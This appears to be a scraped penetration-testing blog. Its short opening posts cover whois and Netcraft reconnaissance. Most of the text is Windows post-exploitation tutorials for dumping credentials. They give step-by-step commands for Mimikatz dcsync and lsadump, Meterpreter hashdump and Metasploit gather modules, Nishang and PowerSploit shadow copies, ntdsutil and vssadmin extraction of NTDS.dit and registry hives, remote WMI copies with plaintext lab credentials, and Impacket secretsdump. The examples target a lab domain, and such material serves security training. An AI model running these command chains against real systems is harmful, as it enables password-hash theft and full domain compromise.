- Mobile Technologies: Mobile technology is the technology used for hand held mobile devices.
- Web Stats: Web analytics is the measurement, collection, analysis and reporting of internet data for purposes of understanding and optimizing web usage.
- Character Encoding: A character encoding system consists of a code that pairs each character from a given repertoire with something else such as a bit pattern, sequence of natural numbers, octets, or electrical pulses in order to facilitate the transmission of data (generally numbers or text) through telecommunication networks or for data storage.
- Web Browser Targeting: Web browser targeting enables software applications to make use of specific functions of the browser as well as optimizing the application for specific browser versions.
Using Netcraft
1. Access https://sitereport.netcraft.com/ and search for the domain you want

by Vry4n_ | Dec 2, 2020 | Passive Gathering
Information gathering is the first step of Ethical Hacking, where the penetration tester or even hackers gather information on their target victims. To increase your chances of a “successful” hacking, you will need to do a good job and spend time on this stage.
There is a couple of information that one can gather during the process. These include but are not limited to:
- Victim IP addresses
- Domain Name Information
- Technologies used by the website/web applications
- Other websites on the same server
- DNS records
- Unlisted files, subdomains and directories
Whois is an online tool that helps one to lookup information of the target website/web app such as Domain name, IP address block or an autonomous system but it is also used to query for a wider range of information. The information that is provided in the Whois lookup is publicly available unless the website is using domain privacy.
Whois
There are various webpages that offer whois services among those:
How to use
1. Access the website of your choice and search for the domain name of the site, in this case, I’d use vk9-sec.com, the result should look like this. (I’m using domain protection so my real information is hidden)

2. Information that can be found
- Domain:This field will give you the domain name which we are querying the WHOIS details.
- Registrar:This is the details of the registrar with whom the domain name is registered.
- Registration Date: This is the date when the domain name was first registered.
- Expiration Date:This is the date when the domain will expire.
- Updated Date: This is the date when the WHOIS details last updated.
- Status: This is the registrar status of the domain. This will be “OK” if there is no restriction and the domain is free to transfer from one registrar to another.
- Name Servers: This field will provide the details of the nameservers used by the domain.
- IP Address & IP Location
- Contact
whois on CLI
1. Get help

2. Run whois command and the domain you want to search

by Vry4n_ | Nov 16, 2020 | WIndows Post-Exploitation
NTDS.DIT
These hashes are stored in a database file in the domain controller (NTDS.DIT) with some additional information like group memberships and users.
The NTDS.DIT file is constantly in use by the operating system and therefore cannot be copied directly to another location for extraction of information. This file can be found in the following Windows location:
There are various techniques that can be used to extract this file or the information that is stored inside it however the majority of them are using one of these methods:
- Domain Controller Replication Services
- Native Windows Binaries
- WMI
Metasploit
Hashdump
With this metasploit module we can extract users created in the domain controller server. Having System rights by migrating to a process owned by “NT AUTHORITY\SYSTEM”
- ps
- migrate <PID>
- sysinfo
- getpid
- hashdump

Mimikatz
Mimikatz has a feature (dcsync) which utilises the Directory Replication Service (DRS) to retrieve the password hashes from the NTDS.DIT file. This technique eliminates the need to authenticate directly with the domain controller as it can be executed from any system that is part of the domain from the context of domain administrator. Therefore it is the standard technique for red teams as it is less noisy.
1. Prepare Mimikatz, elevate privileges
- privilege::debug
- token::elevate

2. Run dcsync
- lsadump::dcsync /domain:vk9lab.com /all /csv

3. Get account information for a particular domain user
- lsadump::dcsync /domain:vk9lab.com /user:ad_user1

4. Executing Mimikatz directly in the domain controller password hashes can be dumped via the lsass.exe process. The password hashes of the domain users will retrieve.

Nishang
With Nishang we can extract System, SAM and ntds files
Meterpreter Powershell module
1. Locate the Copy-VSS.ps1 file in nishang/Gather
- /home/vry4n/Desktop/Tools/nishang/Gather
2.Load powershell module
3. Locate where you wantto save these files. I do %temp%
4. Import and run the module, as we can see after the scripts ends new files will be created (System, SAM and ntds)
- powershell_import Copy-VSS.ps1
- powershell_execute Copy-VSS

Meterpreter powershell_shell
1. Upload the file Copy-VSS.ps1 & run powershell
- upload Copy-VSS.ps1
- powershell_shell

2. Run the module, this will save the files in the current directory, you can also specify a custom location
- Import-Module .\Copy-VSS.ps1
- Copy-VSS
- Copy-VSS -DestinationDir %temp%\test\

3. Check on the location
- cd C:\windows\temp\test
- dir

PowerSploit
PowerSploit contains a PowerShell script which utilizes the volume shadow copy service to create a new volume that could be used for extraction of files. Volume used for the shadow copy. This volume is sometimes referred to as the original volume. The Volume parameter can be specified as a volume drive letter, mount point, or volume globally unique identifier (GUID) name.
1. Upload the script to the server
- upload VolumeShadowCopyTools.ps1
2. Run powershell, locate the file, import the script and run it
- powershell_shell
- cd C:\Windows\Temp
- Import-Module .\VolumeShadowCopyTools.ps1
- New-VolumeShadowCopy -Volume C:\
- Get-VolumeShadowCopy

ntdsUtil
1. The ntdsutil is a command line tool that is part of the domain controller ecosystem and its purpose is to enable administrators to access and manage the windows Active Directory database. However it can be abused by penetration testers and red teams to take a snapshot of the existing ntds.dit file which can be copied into a new location for offline analysis and extraction of password hashes.
Steps
- ntdsutil
- activate instance ntds
- ifm
- create full C:\ntdsutil

Two new folders will be generated: Active Directory and Registry. The NTDS.DIT file will be saved in the Active Directory and the SAM and SYSTEM files will be saved into the Registry folder.
NTDS

Registry

2. Download these files to our Kali/Parrot machine, I’d download the whole folder

3. Now use Impacket secretsdump.py to extract the contents
- python3 Tools/impacket/examples/secretsdump.py -system ntdsutil/registry/SYSTEM -ntds ntdsutil/Active\ Directory/ntds.dit LOCAL

VSSadmin
The volume shadow copy is a Windows command line utility which enables administrators to take backups of computers, volumes and files even if they are in use by the operating system. Volume Shadow Copy is running as a service and requires the filesystem to be formatted as NTFS which all the modern operating systems are by default. From a Windows command prompt executing the following will create a snapshot of the C: drive in order files that are not normally accessible by the user to be copied into another location (local folder, network folder or removable media).
1. Generate the shadoy copy and then extract the ntds.dit and SYSTEM files, copy them into %temp%
- vssadmin create shadow /for=C:
- copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\NTDS\NTDS.dit %temp%\ntds.dit
- copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\System32\config\SYSTEM %temp%\SYSTEM

2. Get to the %temp% directory and make sure the files are in there

3. Transfer the files to your Kali/Parrot machine and extract the data using Impacket. I’d use meterpreter download functionality to transfer the files to my machine
- download ntds.dit
- download SYSTEM

4. use Impacket secretsdump.py to extract the contents
- python3 secretsdump.py -system ~/Desktop/SYSTEM -ntds ~/Desktop/ntds.dit LOCAL

WMI
it is possible to remotely extract the NTDS.DIT and SYSTEM files via WMI. This technique is using the vssadmin binary to create the volume shadow copy.
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c vssadmin create shadow /for=C: 2>&1”
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6\Windows\NTDS\NTDS.dit C:\Windows\Temp\ntds.dit 2>&1”
wmic /node:192.168.0.100 /user:VK9LAB\administrator /password:Admin.1 process call create “cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM\ C:\Windows\Temp\SYSTEM.hive 2>&1”
by Vry4n_ | Nov 12, 2020 | WIndows Post-Exploitation
Cached domain logon information
Windows caches previous users’ logon information locally so that they can log on if a logon server is unavailable during later logon attempts.
If a domain controller is unavailable and a user’s logon information is cached, the user will be prompted with a dialog that says:
- A domain controller for your domain could not be contacted. You have been logged on using cached account information. Changes to your profile since you last logged on may not be available.
With caching disabled, the user is prompted with this message:
- The system cannot log you on now because the domain <DOMAIN_NAME> is not available.
This is known as Domain Cache credential (DCC) but in-actually it is also known as MSCACHE or MSCASH hash. It uses MSCACHE algorithm for generating password hash and that are stored locally in the Windows registry of Windows operating system. These hashes are stored in the Windows registry, by default the last 10 hashes.
There two versions of MSCASH/MSCACHE or DCC
- MSCACHEV1 or DCC1 used before Vista Server 2003
- MSCACHEV2 or DCC2 used after Vista & Server 2003
Cached logon information is controlled by the following key:
- Location: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\Current Version\Winlogon\
- Value name: CachedLogonsCount
- Data type: REG_SZ
- Values: 0 – 50
Any changes you make to this key require that you restart the computer for the changes to take effect.
Metasploit
post/windows/gather/cachedump
This module uses the registry to extract the stored domain hashes that have been cached as a result of a GPO setting. The default setting on Windows is to store the last ten successful logins.
Having a shell already, use this post module to extract the hashes from the system
- use post/windows/gather/cachedump
- set session 1
- run

As a result it will dump the password hashes, and these fetched from inside DCC2/MSCACHE as shown in the image.
Registry & Impacket
1. This hash can be extracted using python impacket libraries, this required system and security files stored inside the registry. With the help of the following command, you can pull out these files from the registry and save on your local machine.
- reg.exe save hklm\sam c:\temp\sam.save
- reg save hklm\system c:\system.save
- reg save hklm\security c:\security.save

2. Now copy the system and security file on that platform where impacket is installed and use it to get the contents. This time I’d use Meterpreter download option.
- download security
- download system

3. Run impacket using python, in my case python3. This should be run against “system” & “security” files. This also shows the DCC2 label.
- python3 impacket/examples/secretsdump.py -security security -system system LOCAL

Mimikatz
1. first we need (mimikatz.exe & mimilib.dll) into the server. I’d use metasploit to save those in %temp%
- upload mimikatz.exe
- upload mimilib.dll
- shell
- mimikatz.exe

2. mimikatz is one of the best penetration testing tools for credential dumping windows. So, we can get DCC2 / MSCACHEv2 hashes using mimikatz by installing it on a compromised host and executing the following commands
- privilege::debug
- token::elevate
- lsadump::cache

by Vry4n_ | Nov 11, 2020 | WIndows Post-Exploitation
In Windows 10 we can also gather credentials. This guide is focused on techniques that work in Windows 10.
- The attacker need at least an account or shell in the server
- That user need administrative privileges
Having a shell in Meterpreter as an example we can migrate to a process run by “NT AUTHORITY\SYSTEM” if possible. “ps” command is used to list processes and <PID> number.

Meterpreter
Hashdump
With hashdump meterpreter command we can extract hashes

Meterpreter Kiwi
We can use a Mimikazt module within Meterpreter to extract user info including hashes

We can also run help to see the module commands

post/windows/gather/hashdump
This Metasploit module helps us gather the same hashes, again, as long as we have appropriate privileges
- use post/windows/gather/hashdump
- set session <#>
- run

post/windows/gather/smart_hashdump
Same as previous example, this post-module will help us find the hashes
- use post/windows/gather/smart_hashdump
- set session 1
- run

windows/gather/credentials/credential_collector
This module harvests credentials found on the host and stores them in the database.
- use windows/gather/credentials/credential_collector
- set session 1
- run

PowerDump (Empire)
